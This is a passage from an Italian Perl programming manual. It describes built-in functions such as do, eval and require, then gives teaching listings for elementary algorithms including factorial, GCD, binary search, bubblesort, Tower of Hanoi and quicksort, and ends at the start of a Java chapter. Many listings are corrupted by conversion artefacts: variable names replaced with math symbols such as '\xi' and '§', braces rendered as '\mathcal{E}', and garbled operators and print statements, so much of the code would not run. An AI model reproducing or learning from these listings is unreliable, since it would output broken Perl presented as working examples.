### 173.9.2 do()

do *file*

'**do()**' permette di includere il file indicato come argomento. In generale viene usato per inserire delle subroutine esterne.

#### Esempi

```
do 'prova.pl';
```
Esegue il contenuto del file 'prova.pl'.

### 173.9.3 eval()

eval *blocco*

```
eval espressione
```
'**eval()**' permette di controllare l'esecuzione di un blocco di istruzioni, in modo da limitare i danni in caso di interruzione. In pratica, se all'interno del blocco si manifesta un errore di sintassi o di esecuzione, o ancora se viene incontrata un'istruzione '**die()**', '**eval()**' restituisce un valore indefinito e l'esecuzione del programma continua.

Se si manifesta un errore, questo viene riportato dalla variabile '**\$@**'.

Nel caso non si verifichino errori, '**eval()**' restituisce il valore dell'ultima espressione del blocco di istruzioni controllato.

### 173.9.4 exit()

exit *espressione*

'**exit()**' valuta l'espressione posta come argomento e termina l'esecuzione del programma restituendo all'esterno quel valore.

È importante ricordare che dal punto di vista dei programmi, la restituzione del valore zero corrisponde a una conclusione con successo, mentre un valore pari a uno o superiore, rappresenta una conclusione anomala.

#### Esempi

```
if (chdir '/var/spool/lpd')
 {
    ...
 }
else
 {
    print "L'operazione non è consentita.\n";
    exit 1;
 }
```
Se lo spostamento nella directory '/var/spool/lpd/' fallisce, visualizza il messaggio e termina restituendo il valore uno.

### 173.9.5 require()

require *espressione*

#### require *file*

'**require()**' permette di specificare nel programma l'esigenza di qualcosa. Se si tratta di un'espressione il cui risultato è numerico, si vuole indicare che il programma richiede un interprete '**perl**' di versione maggiore o uguale a quel numero. Se si tratta di una stringa si intende che il programma richiede l'inclusione del file corrispondente come libreria.

L'inclusione del file si ottiene solo se ciò non è già avvenuto.

### 173.9.6 warn()

warn *lista*

'**warn()**' emette il contenuto degli elementi della lista fornita come argomento attraverso lo standard error. Solitamente, '**warn()**' viene utilizzato come '**die()**' nelle situazioni in cui non è necessario interrompere l'esecuzione del programma.

# 173.10 Riferimenti

• Johan Vromans, *Perl 5 Desktop Guide*, O'Reilly & Associates <ftp://ftp.perl.org/pub/CPAN/authors/Johan\_Vromans/>

# Perl: esempi di programmazione

Questo capitolo raccoglie solo alcuni esempi di programmazione, in parte già descritti in altri capitoli. Lo scopo di questi esempi è solo didattico, utilizzando forme non ottimizzate per la velocità di esecuzione.



# 174.1 Problemi elementari di programmazione

In questa sezione vengono mostrati alcuni algoritmi elementari portati in Perl. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

### 174.1.1 Somma tra due numeri positivi

Il problema della somma tra due numeri positivi, attraverso l'incremento unitario, è stato descritto nella sezione 157.2.1.

```
#!/usr/bin/perl
#======================================================================
# somma.pl <x> <y>
# Somma esclusivamente valori positivi.
#======================================================================
#======================================================================
# &somma (<x>, <y>)
#----------------------------------------------------------------------
sub somma
{
    local ( $x) = $[0];local (sy) = $[1];local (\zeta z) = \zeta x;
    local ($i);
    for (\hat{S}i = 1; \hat{S}i \iff Sy; \hat{S}i++){
         $z++;
```
Perl: esempi di programmazione 1799

```
}
   return $z;
}
#======================================================================
# Inizio del programma.
#----------------------------------------------------------------------
$x = $ARGV[0];$y = $ARGV[1];$z = \&somma ($x, $y);print "*x + Sy = Sz\n";
#======================================================================
```
In alternativa si può tradurre il ciclo '**for**' in un ciclo '**while**'.

```
sub somma
{
     local ( $x) = $[0];local (sy) = $[1];local (<math>\xi z</math>) = <math>\xi x</math>;local (Si) = 1;while (\hat{s}i \leq \hat{s}y){
          $z++;$i++;}
     return $z;
}
```
### 174.1.2 Moltiplicazione di due numeri positivi attraverso la somma

Il problema della moltiplicazione tra due numeri positivi, attraverso la somma, è stato descritto nella sezione 157.2.2.

```
#!/usr/bin/perl
#======================================================================
# moltiplica.pl <x> <y>
#======================================================================
#======================================================================
# &moltiplica (<x>, <y>)
#----------------------------------------------------------------------
sub moltiplica
{
    local (sx) = $ [0];local (sy) = $[1];local (<math>z</math>) = 0;local ($i);
    for (\frac{1}{2}i = 1; \frac{1}{2}i \leq \frac{1}{2}i; \frac{1}{2}i){
        $z = $z + $x;}
    return $z;
}
#======================================================================
```

```
# Inizio del programma.
#----------------------------------------------------------------------
sx = $ARGV[0];\gamma = \frac{1}{2}$z = &moltiplica ($x, $y);
print "*x * SY = Sz \nVert i#======================================================================
```
In alternativa si può tradurre il ciclo '**for**' in un ciclo '**while**'.

```
sub moltiplica {
    local ((x) =<math>\xi</math> [0];local (sy) = $[1];local (\$z) = 0;
     local (\hat{\varsigma}i) = 1;
    while (\$i \leq \$y){
         Sz = Sz + Sx;$i++;}
    return $z;
}
```
### 174.1.3 Divisione intera tra due numeri positivi

Il problema della divisione tra due numeri positivi, attraverso la sottrazione, è stato descritto nella sezione 157.2.3.

```
#!/usr/bin/perl
#======================================================================
# dividi.pl <x> <y>
# Divide esclusivamente valori positivi.
#======================================================================
#======================================================================
# &dividi (<x>, <y>)
#----------------------------------------------------------------------
sub dividi
{
    local ((x) =<math>\xi</math> [0];local (sy) = $[1];local (<math>z</math>) = 0;local ($i) = $x;while (\hat{S}i \geq Sy){
        $i = $i - $y;$z++;}
    return $z;
}
#======================================================================
# Inizio del programma.
#----------------------------------------------------------------------
$x = $ARGV[0];$y = $ARGV[1];$z = &dividi ($x, $y);
```
```
print "Divisione intera - \xi x : \xi y = \xi z \nmid r;
```
#### 174.1.4 Elevamento a potenza

Il problema dell'elevamento a potenza tra due numeri positivi, attraverso la moltiplicazione, è stato descritto nella sezione 157.2.4.

```
#!/usr/bin/perl
# exp.pl < x > <y># Eleva a potenza.
\# & exp ( < x > , < y > )
sub exp
\{local (\$x) = $[0];local (<i>sy</i>) = <i>§</i>_{1};local ($z) = 1;local (Si):for (\$i = 1; \$i <= $y; \$i++)₹
   $z = $z * $x;\mathcal{E}return $z;
\mathcal{E}# Inizio del programma.
$x = $ARGV[0];\gamma = \frac{1}{2} \text{ARGV[1]}$z = \&exp (\$x, \$y)$print "*x ** *y = $z \n\\ r";
```
In alternativa si può tradurre il ciclo 'for' in un ciclo 'while'.

```
sub exp
\{local (<math>x = x_0</math>) = 0;local (sy) = $[1];local (\$z) = 1;
     local (\hat{\varsigma}i) = 1iwhile (\$i \leq s \)\mathcal{A}$z = $z * $xi$i++;\mathcal{E}return $z;
\mathcal{E}
```
È possibile usare anche un algoritmo ricorsivo.

sub exp

```
\{local (x ) =|0|ilocal (<i>sy</i>) = <i>§</i>_{1};if (<math>\frac{1}{2}x == 0</math>)\{return 0;
          \mathcal{F}elsif (\$y == 0)\{return 1;
         \left\{ \right\}else
          \mathcal{A}return (*x * \& exp (*x, \&y-1));
          \mathcal{E}\mathcal{E}
```
## 174.1.5 Radice quadrata

Il problema della radice quadrata è stato descritto nella sezione 157.2.5.

```
#!/usr/bin/perl
# radice.pl <x>
# Radice quadrata.
# &radice (<x>)
sub radice
\{local ( $x) = $[0];local (\$z) = 0;
 local (st) = 0;while (1)\{$t = $z * $zi$if (\$t > \$x)\{# È stato superato il valore massimo.
     Sz --;return $z;
    \}Sz++;\mathcal{E}# Teoricamente, non dovrebbe mai arrivare qui.
\mathcal{E}# Inizio del programma.
sx = SRGVI01;$z = \&\text{radio} ($x);
print "radq (\$x) = \$z \n \in \
```
#### 174.1.6 Fattoriale

Il problema del fattoriale è stato descritto nella sezione 157.2.6.

```
#!/usr/bin/perl
#======================================================================
# fatt.pl <x>
#======================================================================
#======================================================================
# &fatt (<x>)
#----------------------------------------------------------------------
sub fatt
{
    local (<math>\frac{2}{3}x</math>) = <math>\frac{6}{3}</math> [0];local (5i) = (5x - 1)iwhile (\$i > 0){
        $x = $x * $i;$i--;}
    return $x;
}
#======================================================================
# Inizio del programma.
               #----------------------------------------------------------------------
Sx = SARGV[0];$fatt = &fatt ($x);print "\$x! = $fatt\n";
#======================================================================
```
In alternativa, l'algoritmo si può tradurre in modo ricorsivo.

```
sub fatt {
     local ((x) =|0|;
     if ($x > 1)
        {
          return (\frac{5}{x} \cdot \frac{5}{x}) (\frac{5x - 1}{x});
        }
     else
        \{return 1;
        }
}
```
#### 174.1.7 Massimo comune divisore

Il problema del massimo comune divisore, tra due numeri positivi, è stato descritto nella sezione 157.2.7.

```
#!/usr/bin/perl
#======================================================================
# mcd.pl <x> <y>
#======================================================================
#======================================================================
\# &mcd (<x>, <y>)
#----------------------------------------------------------------------
sub mcd
{
   local ( $x) = $[0];
```

```
local (sy) = $[1];while (\$x := $y)\{if (<math>\xi</math>x > <math>\xi</math>y)\{$x = $x - $y;\rightarrowelse
      \{$y = $y - $x;\mathcal{E}\mathcal{E}return $x;
\}# Inizio del programma.
$x = $ARGV[0];\$Y = \$\texttt{ARGV[1]} ;
$z = \&mod (\$x, \$y)$print "Il massimo comune divisore di $x e $y è $z\n";
```
## 174.1.8 Numero primo

Il problema della determinazione se un numero sia primo o meno, è stato descritto nella sezione 157.2.8.

```
#!/usr/bin/perl
# primo.pl <x>
# & primo (<x>)sub primo
\{local (\$x) = $[0];local ($primo) = 1;
  local (\hat{si}) = 2ilocal (§j);
  while ((\xi i \leq \xi x) \&& \xi \text{primo})\{\xi j = int (\xi x / \xi i)$j = $x - ($j * $i);if (\hat{y}j == 0)\overline{1}$primo = 0;\rightarrowelse
      \{$i++;\mathcal{E}\mathcal{E}return $primo;
\mathcal{E}
```

```
#======================================================================
# Inizio del programma.
#----------------------------------------------------------------------
sx = $ARGV[0];if (&primo ($x))
  {
    print "$x è un numero primo\n";
  }
else
  {
    print "$x non è un numero primo\n";
  }
#======================================================================
```
# 174.2 Scansione di array

In questa sezione vengono mostrati alcuni algoritmi, legati alla scansione degli array, portati in Perl. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

### 174.2.1 Ricerca sequenziale

Il problema della ricerca sequenziale all'interno di un array, è stato descritto nella sezione 157.3.1.

```
#!/usr/bin/perl
#======================================================================
# ricercaseq.pl <elemento-cercato> <valore>...
#======================================================================
#======================================================================
# &ricercaseq (<lista>, <elemento>, <inizio>, <fine>)
#----------------------------------------------------------------------
sub ricercaseq
{
    #------------------------------------------------------------------
    # Il primo argomento è un riferimento all'array, per cui
    # lo scalare $lista diventa il nuovo riferimento locale
    # all'array.
    # Per leggerlo come array occorrerà la forma @$lista, mentre
    # per leggerne un elemento occorrerà la forma ${$lista}[n].
    #------------------------------------------------------------------
    local ($lista) = $[0];local ( $x) = $[1];local (sa) = $[2];local (§z) = § [3];local ($i);
    for (\xi i = \xi a; \xi i \leq \xi z; \xi i++){
        if (\$x == \${\$lists}\[\$i]){
            return $i;
          }
      }
    # La corrispondenza non è stata trovata.
    return -1;
}
#======================================================================
# Inizio del programma.
#----------------------------------------------------------------------
$x = $ARGV[0];
```

```
@lista = @ARGV[1 .. $#ARGV];
$i = &ricercaseq (\@lista, $x, 0, $#lista);
print "L'elemento $x si trova nella posizione $i\n";
```
Esiste anche una soluzione ricorsiva che viene mostrata nella subroutine seguente:

```
sub ricercaseq {
    local ($lista) = $[0];local ((x) =\zeta_{1}ilocal (§a) = $[2];local ($z) = $[3];if (\$a > $z)\{return -1;\}elsif (\$x == \${\$lists}\[\§a]]
       \{return $a;
      \lambdaelse
       \overline{A}return &ricercaseq ($lista, $x, $a+1, $z);
       \mathcal{E}\mathcal{E}
```
## 174 2 2 Ricerca binaria

Il problema della ricerca binaria all'interno di un array, è stato descritto nella sezione 157.3.2.

```
#!/usr/bin/perl
# ricercabin.pl <elemento-cercato> <valore>...
# &ricercabin (<lista>, <elemento>, <inizio>, <fine>)
sub ricercabin
  # Il primo argomento è un riferimento all'array, per cui
  # lo scalare $lista diventa il nuovo riferimento locale
  # all'array.
  # Per leggerlo come array occorrerà la forma @$lista, mentre
  # per leggerne un elemento occorrerà la forma ${$lista}[n].
  local ($lista) = \frac{1}{2}[0];local ($x) =$[1];local (sa) = $[2];local (<math>z = \xi_1</math>)local (\$m);
  # Determina l'elemento centrale.
  \sin = \text{int} ((\sin + \sin) / 2);
  if (\frac{1}{2}m < \frac{1}{2}a)₹
     # Non restano elementi da controllare: l'elemento cercato non c'è.
     return -1;\rightarrowelsif (\$x < \${\$lists}\]
```

```
{
        # Si ripete la ricerca nella parte inferiore.
        return &ricercabin ($lista, $x, $a, $m-1);
      }
    elsif (\$x > \${\$lists}\[\$m])
      \{# Si ripete la ricerca nella parte superiore.
       return &ricercabin ($lista, $x, $m+1, $z);
      }
    else
      {
        # $M rappresenta l'indice dell'elemento cercato.
        return $m;
      }
}
#======================================================================
# Inizio del programma.
#----------------------------------------------------------------------
$x = $ARGV[0];@lista = @ARGV[1 .. $#ARGV];
$i = &ricercabin (\@lista, $x, 0, $#lista);
print "L'elemento $x si trova nella posizione $i\n";
#======================================================================
```
# 174.3 Algoritmi tradizionali

In questa sezione vengono mostrati alcuni algoritmi tradizionali portati in Perl. Per la spiegazione degli algoritmi, se non sono già conosciuti, occorre leggere quanto riportato nel capitolo 157.

### 174.3.1 Bubblesort

Il problema del Bubblesort è stato descritto nella sezione 157.4.1. Viene mostrato prima una soluzione iterativa e successivamente la funzione '**bsort**' in versione ricorsiva.

```
#!/usr/bin/perl
#======================================================================
# bsort.pl <valore>...
#======================================================================
#======================================================================
# &bsort (<lista>, <inizio>, <fine>)
#----------------------------------------------------------------------
sub bsort
{
    #------------------------------------------------------------------
    # Il primo argomento è un riferimento all'array, per cui
    # lo scalare $lista diventa il nuovo riferimento locale
    # all'array.
    # Per leggerlo come array occorrerà la forma @$lista, mentre
    # per leggerne un elemento occorrerà la forma ${$lista}[n].
    #------------------------------------------------------------------
    local ($lista) = $[0];local (sa) = $[1];local ($z) = $[2];local ($scambio);
    local ($j);
    local ($k);
    #------------------------------------------------------------------
```

```
# Inizia il ciclo di scansione dell'array.
    #------------------------------------------------------------------
    for (\xi j = \xi a; \xi j < \xi z; \xi j++){
        #--------------------------------------------------------------
        # Scansione interna dell'array per collocare nella posizione
        # $j l'elemento giusto.
        #--------------------------------------------------------------
        for (\$k = $j+1; $k <= $z; $k++){
            if (${$lista}[$k] < ${$lista}[$j])
              {
                 #------------------------------------------------------
                 # Scambia i valori
                 #------------------------------------------------------
                 $scambio = ${$lista}[$k];
                 ${$lista}[$k] = ${$lista}[$j];
                 ${$lista}[$j] = $scambio;}
          }
      }
}
#======================================================================
# Inizio del programma.
#----------------------------------------------------------------------
@lista = @ARGV;
&bsort (\@lista, 0, $#lista);
print "@lista\n";
#======================================================================
Segue la funzione 'bsort' in versione ricorsiva.
sub bsort
{
    local ($lista) = $[0];
    local (sa) = $[1];local ($z) = $[2];local ($scambio);
    if (sa < sz){
        #--------------------------------------------------------------
        # Scansione interna dell'array per collocare nella posizione
        # $a l'elemento giusto.
        #--------------------------------------------------------------
        for (\frac{5}{5}k = \frac{5a+1}{5}k \leq \frac{5}{2}i \frac{5k}{+1}\mathbf{f}if (${$lista}[$k] < ${$lista}[$a])
              {
                 #------------------------------------------------------
                 # Scambia i valori
                 #------------------------------------------------------
                 sscambio = s{slista}[sk];
                 ${$lista}[$k] = ${$lista}[$a];
                 ${$lista}[$a] = $scambio;}
          }
        &bsort ($lista, $a+1, $z);
      }
```
}

## 174.3.2 Torre di Hanoi

Il problema della torre di Hanoi è stato descritto nella sezione 157.4.2.

```
#!/usr/bin/perl
#======================================================================
# hanoi.pl <n-anelli> <piolo-iniziale> <piolo-finale>
#======================================================================
#======================================================================
# &hanoi (<n-anelli>, <piolo-iniziale>, <piolo-finale>)
#----------------------------------------------------------------------
sub hanoi {
    local (\$n) = \$[0];local (sp1) = $[1];local (sp2) = $-[2];if ($n > 0)
      {
        &hanoi ($n-1, $p1, 6-$p1-$p2);
        print "Muovi l'anello $n dal piolo $p1 al piolo $p2\n";
        &hanoi ($n-1, 6-$p1-$p2, $p2);
      }
}
#======================================================================
#======================================================================
# Inizio del programma.
                  #----------------------------------------------------------------------
sn = $ARGV[0];$p1 = $ARGV[1];$p2 = $ARGV[2];&hanoi ($n, $p1, $p2);
```
#======================================================================

## 174.3.3 Quicksort

L'algoritmo del Quicksort è stato descritto nella sezione 157.4.3.

```
#!/usr/bin/perl
#======================================================================
# qsort.pl <valore>...
#======================================================================
#======================================================================
# &part (<lista>, <inizio>, <fine>)
#----------------------------------------------------------------------
sub part
{
    #------------------------------------------------------------------
    # Il primo argomento è un riferimento all'array, per cui
    # lo scalare $lista diventa il nuovo riferimento locale
    # all'array.
    # Per leggerlo come array occorrerà la forma @$lista, mentre
    # per leggerne un elemento occorrerà la forma ${$lista}[n].
    #------------------------------------------------------------------
   local ($lista) = $[0];local (sa) = $[1];local (<math>z = 1</math>) = 12;#------------------------------------------------------------------
    # Viene preparata una variabile che servirà per scambiare due
```

```
# valori.
local ($scambio) = 0;
# Si assume che $a sia inferiore a $u.
local (\xi i) = \xi a + 1ilocal (<math>\xi</math>cf) = <math>\xi</math>z;# Inizia il ciclo di scansione dell'array.
while (1)\{while (1)\{# Sposta $i a destra.
    if ((\xi\{\text{llista}\}[\xi i] > \xi\{\text{llista}\}[\xi a]) | | (\xi i > = \xi cf))\{last;
     \rightarrowelse
     \{$i += 1;
     \mathcal{E}\}while (1)\{# Sposta $cf a sinistra.
    if (\frac{1}{2} \cdot \frac{1}{2}) ($1ista) \frac{1}{2} ($1ista) \frac{1}{2}\{last;
     \left\{ \right.else
     \{$cf -= 1;
     \}\}if (<math>\xi</math>cf < <math>\leq</math> <math>\xi</math>i)\{# È avvenuto l'incontro tra $i e $cf.
    last;
   \mathcal{E}else
   {
        # Vengono scambiati i valori.
    $scambio = $[$lista][$cf];
    \S\{\$lista\}[\$cf] = \S\{\$lista\}[\$i];\S{$lista}[$i] = $scambio;
    $i += 1;Scf = 1;\mathcal{E}
```

```
}
    #------------------------------------------------------------------
    # A questo punto @$lista[$a..$z] è stata ripartita e $cf è la
    # collocazione di @$lista[$a].
    #------------------------------------------------------------------
    $scambio = ${$lista}[$cf];
    ${$lista}[$cf] = ${$lista}[$a];
    ${$lista}[$a] = $scambio;
    #------------------------------------------------------------------
    # A questo punto, @$lista[$cf] è un elemento (un valore) nella
    # giusta posizione.
    #------------------------------------------------------------------
    return $cf;
}
#======================================================================
# &quicksort (<lista>, <inizio>, <fine>)
#----------------------------------------------------------------------
sub quicksort
{
    #------------------------------------------------------------------
    # Il primo argomento è un riferimento all'array, per cui
    # lo scalare $lista diventa il nuovo riferimento locale
    # all'array.
    #------------------------------------------------------------------
    local ($lista) = $[0];local (sa) = $[1];local ($z) = $-[2];#------------------------------------------------------------------
    # Viene preparata la variabile $cf.
    #------------------------------------------------------------------
    local (\zeta cf) = 0;
    if (<math>\xi</math>z > <math>\xi</math>a){
        $cf = &part ($lista, $a, $z);
        &quicksort ($lista, $a, $cf-1);
        &quicksort ($lista, $cf+1, $z);
      }
}
#======================================================================
# Inizio del programma.
#----------------------------------------------------------------------
@lista = @ARGV;
quicksort (\@lista, 0, $#lista);
print "@lista\n";
```
## #======================================================================

## 174.3.4 Permutazioni

L'algoritmo ricorsivo delle permutazioni è stato descritto nella sezione 157.4.4.

```
#!/usr/bin/perl
#======================================================================
# permuta.pl <valore>...
#======================================================================
```

```
#======================================================================
# &permuta (<lista>, <inizio>, <fine>)
#----------------------------------------------------------------------
sub permuta
{
    #------------------------------------------------------------------
    # Il primo argomento è un riferimento all'array, per cui
    # lo scalare $lista diventa il nuovo riferimento locale
    # all'array.
    # Per leggerlo come array occorrerà la forma @$lista, mentre
    # per leggerne un elemento occorrerà la forma ${$lista}[n].
    #------------------------------------------------------------------
    local (\text{}% )=2\cdot\frac{1}{2} (\text{else }x) = \text{else }x = \text{else }x) = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }x = \text{else }local (sa) = $[1];local ($z) = $[2];local ($scambio);
    local ($k);
    #------------------------------------------------------------------
    # Se il segmento di array contiene almeno due elementi, si
    # procede.
    #------------------------------------------------------------------
    if ((\$z - \$a) >= 1){
         #--------------------------------------------------------------
         # Inizia un ciclo di scambi tra l'ultimo elemento e uno degli
         # altri contenuti nel segmento di array.
         #--------------------------------------------------------------
         for (\frac{5}{5}k = \frac{5}{2}; \frac{5}{5}k \geq \frac{5}{9}a; \frac{5}{5}k \geq -1){
              #----------------------------------------------------------
              # Scambia i valori
              #----------------------------------------------------------
              $scambio = ${$lista}[$k];
              \{\$lista\}[\$k] = \{\$lista\}[\{z\}];
              ${$lista}[$z] = $scambio;#----------------------------------------------------------
              # Esegue una chiamata ricorsiva per permutare un segmento
              # più piccolo dell'array.
              #----------------------------------------------------------
              permuta ($lista, $a, $z-1);
              #----------------------------------------------------------
              # Scambia i valori
              #----------------------------------------------------------
              $scambio = ${$lista}[$k];
              ${$lista}[$k] = ${$lista}[$z];
              ${$lista}[$z] = $scambio;
           }
      }
    else
      {
         #--------------------------------------------------------------
         # Visualizza la situazione attuale dell'array.
         #--------------------------------------------------------------
         print "@$lista\n";
       }
}
#======================================================================
# Inizio del programma.
```
#----------------------------------------------------------------------

@lista = @ARGV;

&permuta (\@lista, 0, \$#lista); #======================================================================

Parte xxxviii

# Java





# Java: preparazione

Java è un linguaggio di programmazione realizzato da Sun Microsystems. Il suo scopo principale è l'inserzione di programmi all'interno di pagine HTML (applet), un po' come si fa con le immagini. Per questo motivo, il risultato della compilazione di un sorgente Java è una codifica intermedia, indipendente dalla piattaforma, che deve poi essere interpretata localmente dal navigatore *web* o da un altro programma indipendente.

